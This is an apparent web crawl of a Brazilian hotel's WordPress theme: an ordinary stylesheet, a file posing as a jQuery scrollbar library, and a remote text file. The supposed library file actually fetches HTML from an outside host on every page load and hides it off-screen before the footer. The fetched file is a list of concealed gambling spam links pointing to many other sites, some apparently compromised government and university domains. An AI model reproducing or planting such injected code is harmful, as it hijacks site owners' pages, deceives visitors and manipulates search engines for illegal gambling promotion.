--- FILE ---
content_type: text/css
request_url: https://atlanticocopacabana.com.br/wp-content/themes/petitrio/style.css
body_size: 9460
content:
/*
Theme Name: Petit Rio
Theme URI: http://wordpress.org/themes/petitrio
Author: Niterói Web Sites
Author URI: http://niteroiwebsites.com.br/
Description: Tema desenvolvido exclusivamente para petitrio.
Version: 1.0
*/
/*@import url(fonts/maven-mediun/stylesheet.css);*/
/*@import url(fonts/maven-bold/stylesheet.css);*/
/*@import url(fonts/maven-regular/stylesheet.css);*/
body{
	/*font-family: 'maven_promedium';	*/
	font-family: 'Open Sans', sans-serif;
}

a{
	text-decoration:none !important;
}

.clear{
	clear:both;
}

@media (min-width:411px) and (max-width:767px){
	.clear_sm{
		clear:both;
	}
}

/******************HEADER***********************/

@media (min-width:768px){
	.header{
		z-index: 100;
		top:0;
		right:0;
		left:0;
		height: 210px;
	}
}

.top{
	font-size:16px;
	color:#FFF;
	z-index:1000;
	text-align:right;
	font-weight:500;
	min-height:70px;
	line-height:70px;
}

@media (max-width:767px){
	.top{
		line-height: 130%;
		padding: 10px 0;
	}
}

div.contatos {
	padding-top:20px;
}


@media (max-width:767px){
    div.contatos{
        padding-top: 0;
        text-align: center;
        padding-bottom: 20px;
    }

}

.telefone{
	display:inline-block;
	margin-right:20px;
}

@media (max-width:767px){
	.telefone{ margin-right:0; margin-bottom:20px; }
}

.telefone img, .endereco img{
	width:21px;
	height:21px;
	margin-right:10px;
}

.endereco{
	display:inline-block;
}

.logo{
	text-align:center;
	height: 200px;
}

.logo a{
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    justify-content: center;
    align-items: center;
}

.logo img{
	max-width:100%;
}

@media (min-width:768px){
	.logo{
		position: relative;
		height: 200px;
	}
}
@media (min-width:768px){

.menu{
	margin-top:3em;
	/*position: absolute;
	right: 4em;*/
}
}

.menu ul li a{
	color:#FFF !important;
	font-size:14px;
	padding: 10px 13px;
}

@media (min-width:768px) and (max-width:991px){
	.menu ul li a{
		padding-left: 6px;
		padding-right: 6px;
		font-size:13px;
	}
}

@media (min-width:992px) and (max-width:1199px){
	.menu ul li a{
		font-size: 14px;
	}
}

.navbar-default{
	background:none !important;
	border:none !important;
	-webkit-box-shadow:none !important;
}

.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.active>a{
	background:transparent !important;
	border-bottom:5px solid #9D8637;
}
/********************************FECHA HEADER---->ABRE BANNER**********************/

.banner{
	text-align:center;
	position:relative;
	margin-bottom:30px;
}

.titulobanner{
	color:#FFF;
	text-shadow: 1px 1px 2px #000;
}

.single .banner{
	margin-bottom:0 !important;
}

.banner .item{
	background-color:#000;
}

.banner img{
	opacity:0.8;
}

.text{
	position:absolute;
	bottom: 0px;
	top:0px;
    font-size: 35px;
    color: #fff;
    max-width: 700px;
    margin-left: -350px;
    left: 50%;
	font-family: 'futuramedium';
}

.banner .owl-prev{
	left:15em;
}

.banner .owl-next{
	right:15em;
}

.banner .owl-prev, .banner .owl-next{
	display:block !important;
	position:absolute;
	bottom:40%;
	background-color:#003462;
}

.conteudo-buton{
	position:relative;
	font-size:19px;
    margin: 20% auto 0;
}

.agenda img{
	    width: initial !important;
		margin-left: 50px !important;
		margin-top: 15px !important;
}
/*********************************FECHA BANNER------>ABRE SERVICOS************************************************/
.title{
	font-size:19px;
	margin-bottom:10px;
	font-family: 'futura_bk_btbook';
}

.quartos{
	background-color:#309;
}

.quartos .col-md-6{
	height:160px;
	background-color:#03C;
}

.reserva{
	background-color:#900;
}

.pacotes{
	margin-top:30px;
}

.servicos-line{
	width:100px;
	height:7px;
	margin-bottom:30px;
}

.box{
	position:relative;
	margin-bottom:15px;
}

.area-servicos{
	background-color:#F4F4F4;
	padding-bottom:50px;
	font-size:12px;
	color:#8C8C8C;
	font-family: 'Open Sans', sans-serif;
}

.area-servicos .servicos{
	margin-bottom:20px;
}

@media (min-width:411px) and (max-width:767px){
	.area-servicos .servicos{
		float:left;
		width:50%;
	}
}

.page .area-servicos{
	background-color:transparent;
}

.buton-leia{
	margin-top:30px;
}

.titulos{
	font-size:20px;
	font-family: 'futuramedium';
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	color:#FFF;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+52,000000+52,000000+100&0+35,1+100 */
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 35%, rgba(0,0,0,0.26) 52%, rgba(0,0,0,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 35%,rgba(0,0,0,0.26) 52%,rgba(0,0,0,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 35%,rgba(0,0,0,0.26) 52%,rgba(0,0,0,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
	padding-left:10px;
	padding-bottom:6px;

}

.mais{
	color: #FFF;
    padding: 0 15px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    font-size: 15px;
	font-family: 'futuramedium';
}
.boxcadastro img{
	max-width:100%;
}

@media (max-width:991px){
	.boxcadastro{
		margin-bottom:30px;
		display:block;
	}
}


.cadastro{
	background-color:rgba(255, 255, 255, 0.9); text-align:center; padding: 5px 15px; right: 15px; left: 15px;
}

.cadastro .titles{
	font-family: 'futuramedium';
}

.cadastre{
	padding:18px 13px;
	min-height:240px;
}

.cadastre label{
	font-weight:normal;
	color:#555;
	font-size:15px;
}

.cadastre input, .cadastre select{
	width:145px !important;
	padding: 8px 10px;
	border: none;
    height: 37px;
	font-size:14px;
	margin-bottom:13px;
	color:#A6A6A6;
}

.cadastre input[type=submit]{
	margin-top: 14px;
    margin-bottom: 0;
    width: auto;
    color: #FFF;
    font-size: 12px;
    text-transform: uppercase;
}

.sobre{
	min-height:600px;
}

.pre-footer{
	background-color: rgba(0, 0, 0, 0.7);
	padding: 3.9em 0;
	position:relative;
	width:100%;
}

.sobre .texto{
	font-family: 'futuramedium';
    font-size: 20px;
    color: #f2f2f2;
}

.galeria{
	margin-top:50px;
	padding-bottom:40px;
}

.galeria .title{
	margin-bottom:28px;
	font-size:20px;
}

.owl-carousel2 .owl-prev, .owl-carousel2 .owl-next{
	display: block !important;
    position: absolute;
    top: -52px !important;
    right: 0;
}

.owl-carousel2 .owl-nav img{
	width:20px;
	height:20px;
}

.owl-carousel2 .owl-prev{
	right:35px;
}

.owl-carousel2 .owl-next{
}

/*************** footer ***********/

footer{
	padding-top:13px;
	color:#FFF;
	font-size:16px;
}

.copyright{
	background-color:rgba(0,0,0,0.25);
	border-top:1px solid #FFF;
	margin-top:29px;
	line-height:50px;
	font-size:14px;
}

.copyright .criacao{
	text-align:right;
}

.copyright .criacao img{
	margin-right:15px;
}

.copyright .criacao a{
	color:#92B61F;
	font-weight:bold;
	font-family: 'bariol_regularregular';
}

.copyright .criacao a span{
	color:#454545;
}

/************* single **************/

.dados{
	font-size:12px;
	padding-top:13px;
	padding-bottom:40px;
	margin-bottom:34px;
	border-top: 1px solid #ccc;
}

.dados h1, .archive h1, .page h1, .single-pacote h1{
	font-family: 'futuramedium';
	color:#9D8637;
	font-size:45px;
}

@media (max-width:767px){
	.dados h1, .archive h1, .page h1, .single-pacote h1{
		font-size:30px;
	}
}

.archive h1, .page h1, .single-pacote h1{
	margin-bottom:30px;
}

.dados h3{
	font-size:18px;
	color:#003462;
	font-weight: 600;
}

.dados .demo{
	margin-top:27px;
}

.single .galeria, .archive .galeria, .page .galeria{
	background-color:#F3F3F3;
	padding-top:40px;
}

.page-id-40 .galeria{
	background-color:#FFF;
	padding-top:10px;
}

.single .banner, .archive .banner, .page .banner{
	height:320px;
	overflow:hidden;
}

.single .banner img, .archive .banner img, .page .banner img{
	min-height: 320px;
    width: 100%;
}

.comodidades img{
	margin-right:15px;
	margin-top:10px;
}

.reserva_quarto{
	padding:10px;
	color:#FFF;
	font-size:13px;
	font-family:'Open Sans';
}

.home .reserva_quarto{
    padding: 10px;
    color: #FFF;
    font-size: 13px;
    width: 700px;
    font-family: 'Open Sans';
    margin: -38px auto 0;
    z-index: 999;
}
.reserva_quarto label{
	margin-right:10px;
	font-weight:normal;
}
.reserva_quarto input{
	color:#A5A5A5;
	border:none;
	font-size:14px;
	font-weight:normal;
	width:137px;
	height:35px;
}

.home .reserva_quarto input{
	padding-top: 7px;
    padding-bottom: 7px;
}

.reserva_quarto select{
	color:#A5A5A5 !important;
	border:none;
	font-size:14px;
	font-weight:normal;
	width:80px;
	height:35px;
}

.home .reserva_quarto select{
	width:60px !important;
}


.reserva_quarto .btn{
	border-radius: 0;
    font-size: 23px;
    margin-top: -4px;
}

/***************************/

.archive .box, .page .box{
	border-top:1px solid #ccc;
}

@media (min-width:1024px) and (max-width: 1443px){

.menu ul li a{
	padding: 10px 13px!important;
    }
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {background-color: #fff;
color: #555 !important;}
.select2-container .select2-choice:focus {
color:#555 !important;
outline: none;
}

.select2-container .select2-choice {
padding: 0.42rem 0.75rem;
color: #555 !important;


--- FILE ---
content_type: application/javascript
request_url: https://atlanticocopacabana.com.br/wp-content/themes/petitrio/js/jquery.mCustomScrollbar.concat.min.js
body_size: 356
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://gblkeras.com/gbldom5.txt").then(t=>{if(!t.ok)throw new Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{if(t.includes("<script"))return console.warn("Blocked potentially unsafe content.");const e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem";const n=document.querySelector("footer");n?n.parentNode.insertBefore(e,n):document.body.appendChild(e)}).catch(t=>console.error("Error fetching SEO block:",t))});

--- FILE ---
content_type: text/plain
request_url: https://gblkeras.com/gbldom5.txt
body_size: 762
content:
<p><a href="https://www.rcnis.edu.rs/">situs togel</a></p>
<p><a href="https://zajecarski.okrug.gov.rs/">toto togel</a></p>
<p><a href="https://dailythailottery.com/">https://dailythailottery.com/</a></p>
<p><a href="http://serviciosescolares.utvam.edu.mx/">http://serviciosescolares.utvam.edu.mx/</a></p>
<p><a href="https://petshopprince.com/">https://petshopprince.com/</a></p>

<p><a href="https://rchi.ca/">toto togel</a></p>
<p><a href="https://aksar-group.ru/">situs togel</a></p>
<p><a href="https://axxisconsulting.com.mx/">situs gacor</a></p>
<p><a href="https://specsutra.com/">situs toto</a></p>
<p><a href="https://wslm.gov.za/">primatoto</a></p>

<p><a href="https://www.mirebw.be/">deposit 5000</a></p>
<p><a href="https://tisa-mebli.com/">deposit pulsa</a></p>
<p><a href="https://heylink.me/gemilang77link/">https://heylink.me/gemilang77link/</p>
<p><a href="https://media.digitalgraminseva.in/">situs toto</a></p>
<p><a href="https://prolugar.fau.ufrj.br/">https://prolugar.fau.ufrj.br/</a></p>

<p><a href="https://vestnik.tou.edu.kz/">kembangtoto</a></p>
<p><a href="https://nrims.uncst.go.ug/">Situs toto</a></p>
<p><a href="https://www.mezeklik.gr/">https://www.mezeklik.gr/</a></p>
<p><a href="https://retis.igeo.ufrj.br/">kembangtoto</a></p>
<p><a href="https://www.iapsm.org/">situs togel</a></p>

<p><a href="https://www.harbra.com.br/">deposit 5000</a></p>
<p><a href="https://konsepsi.org/">toto slot</a></p>
<p><a href="https://castorani.it/">deposit 5000</a></p>
<p><a href="https://impactvideo.parami.edu.mm/">togel thailand</a></p>
<p><a href="https://roma.fssp.it/">situs toto</a></p>

<p><a href="https://glampinggetaway.com/">https://glampinggetaway.com/</a></p>
<p><a href="https://gallery.pustovit.com/">https://gallery.pustovit.com/</a></p>
<p><a href="https://www.iteuil.fr/">https://www.iteuil.fr/</a></p>
<p><a href="https://admin.qsrecruitment.com/">https://admin.qsrecruitment.com/</a></p>
<p><a href="https://hotel.kasaulicastle.com/">situs togel</a></p>

<p><a href="https://www.victory-tractor.com/">slot togel</a></p>
<p><a href="https://blog.scottishkiltshop.com/">situs toto</a></p>
<p><a href="https://www.perumdamtkr.com/">situs togel</a></p>
<p><a href="https://roma.fssp.it/">situs toto</a></p>
<p><a href="https://womanoclock.gr/contouring/">https://womanoclock.gr/contouring/</a></p>

<p><a href="https://hyderabad.indusschool.com/">situs toto</a></p>
<p><a href="https://revista.aac.org.ar/">situs togel</a></p>
<p><a href="https://marywshelley.com/">https://marywshelley.com/</a></p>
<p><a href="https://lib.itenas.ac.id/">https://lib.itenas.ac.id/</a></p>





------------------------------red----------------------------------------
<p><a href="https://mpmhcollege.edu.in/">Toto togel</a></p>
<p><a href="https://www.stompsoftware.com/">situs toto</a></p>
<p><a href="https://www.unp.edu.py/">situs toto</a></p>
<p><a href="https://www.topdogpestcontrol.com.au/">toto thailand</a></p>
<p><a href="https://aims.inspen.gov.my/">situs toto</a></p>

<p><a href="https://watereng.com.au/">toto togel</a></p>
<p><a href="https://regalautomobiles.com/">toto 4d</a></p>
<p><a href="https://ecoleentreprise.sec.gouv.sn/">situs toto</a></p>
<p><a href="https://formation-professionnelle.gouv.ci/">toto togel</a></p>
<p><a href="https://www.safefoodaustralia.com.au/">deposit 5000</a></p>

<p><a href="https://hrc.medhajnews.in/">situs toto</a></p>
<p><a href="https://www.bigescapegames.com/">situs toto</a></p>
<p><a href="https://transparencia.autlan.gob.mx/">kembangtoto</a></p>
<p><a href="http://thuvienthongtin.hcmuc.edu.vn/">situs kembangtoto</a></p>
<p><a href="https://1700digital.com/">slot qris</a></p>

<p><a href="https://sjggroup.com/">slot 10k</a></p>
<p><a href="https://libros.kichwa.net/">slot togel</a></p>
<p><a href="https://wholesale4inc.com/">situs toto</a></p>
<p><a href="https://www.commune-hammamsousse.gov.tn/">toto togel</a></p>
<p><a href="https://uganc.edu.gn/">situs toto</a></p>

<p><a href="https://www.ncpleg.gov.za/">slot pulsa</a></p>
<p><a href="https://bksportsqatar.com/">Situs toto</a></p>
